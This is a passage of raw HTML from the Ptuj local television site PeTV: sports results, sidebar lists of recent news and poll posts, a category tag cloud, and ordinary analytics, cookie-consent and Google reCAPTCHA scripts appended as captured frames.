<p>JUDO &#8211; 2. slovenska judo liga:<br />
JK Drava Ptuj &#8211; JK Gorišnica 4 : 1<br />
JK Drava Ptuj &#8211; JK Triglav Kranj 3 : 2</p>
<p>HOKEJ NA LEDU – prijateljski tekmi:<br />
IHK Legionarji – HK Stare trte Maribor beli 10:4<br />
IHK Legionarji – HK Stare trte Maribor črni 7:0</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/29-redna-seja-mestnega-sveta-mestne-obcine-ptuj-2/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/Seja-Fotka.jpg" height="59" width="59" alt="29. redna seja Mestnega sveta Mestne občine Ptuj" title="29. redna seja Mestnega sveta Mestne občine Ptuj" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/29-redna-seja-mestnega-sveta-mestne-obcine-ptuj-2/">29. redna seja Mestnega sveta Mestne občine Ptuj</a></p>
		<span class="pw_time">december 15, 2025</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/pogled-nazaj-513-oddaja/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/Pogled-nazaj-513-Fotka.jpg" height="59" width="59" alt="Pogled nazaj 513. oddaja" title="Pogled nazaj 513. oddaja" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/pogled-nazaj-513-oddaja/">Pogled nazaj 513. oddaja</a></p>
		<span class="pw_time">december 14, 2025</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-13-december-2025/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/Pregled-tedna-Fotka-1.jpg" height="59" width="59" alt="Pregled tedna, sobota 13. december 2025" title="Pregled tedna, sobota 13. december 2025" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-13-december-2025/">Pregled tedna, sobota 13. december 2025</a></p>
		<span class="pw_time">december 13, 2025</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-12-december-2025/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/Kronika-Petek-Fotka-1.jpg" height="59" width="59" alt="Ptujska kronika, petek 12. december 2025" title="Ptujska kronika, petek 12. december 2025" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-12-december-2025/">Ptujska kronika, petek 12. december 2025</a></p>
		<span class="pw_time">december 12, 2025</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/zelena-infrastruktura-v-obcinah/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/ZIO-650x366.jpg" height="59" width="59" alt="Zelena infrastruktura v občinah" title="Zelena infrastruktura v občinah" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/zelena-infrastruktura-v-obcinah/">Zelena infrastruktura v občinah</a></p>
		<span class="pw_time">december 12, 2025</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/3hNdNHBqhEo?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>	            </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (796 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.372 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (530 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.946 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.890282131661pt;" aria-label="Kulturne oddaje (225 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.350 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.943573667712pt;" aria-label="Pogovorne oddaje (391 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (491 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.935 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (305 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (576 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.907 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_UlUgILRw8EjCImBU6BDbA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_UlUgILRw8EjCImBU6BDbA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ejnMTehhaDazZVuY6x3dfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765888271859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>